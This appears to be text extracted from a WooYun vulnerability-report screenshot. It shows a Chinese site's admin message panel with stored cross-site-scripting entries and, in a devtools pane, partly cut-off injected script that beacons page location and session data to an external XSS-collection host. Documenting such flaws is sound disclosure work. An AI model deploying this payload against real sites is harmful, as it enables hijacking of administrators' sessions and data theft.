 雨果网管理平台
管理菜单
资讯管理
用户管理
网站管理
在线留言
投搞管理
友情链接
sitemap
系统管理
牛地址 生成邮件 系统参数设置 解读 用户信息管理 OAuth平台设置 用户参数配置 管理员管理 系统日志管理
所有属性
选择 标题 所属用户 发布时间 电话
'"> 2013-8-23 16:33 123
求助管理员'"> 2013-8-23 15:03 4422
12313123 guoxiaole 2013-8-23 11:36 4422
雨果'">哈 建议 guoxiaole 2013-8-23 11:36 44
雨果'"> 建议 guoxiaole 2013-8-23 11:34 4422
Copyright © 2009 - 2012. net. All Rights Reserved.
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 script < a < td < tr.tr_odd_bg < tbody < table.msgtable < form#form1 < body.mainbody < html < iframe < div.l-ta...ent-item < div.l-ta
<td>
<a href="edit.aspx?channel_id=0&action=Edit&id=73">
求助管理员'">
<script src="h
370">
1 (function(){(new Image()).src='http://xss1net.sinaapp.com/index.php?do=api&id=cynr5W&location='+esca
2 if('1'==1){keep=new Image();keep.src='http://xss1net.sinaapp.com/index.php?do=keepsession&id=cynr5W&
3 ;;var xss = function(){
4 var x = {
5 'name':'xss.js',
6 'version':'0.1',
7 'author':'jackmasa'
8 };
9
10 x.x=function(id){return document.getElementById(id)};
11
www.wooyun.org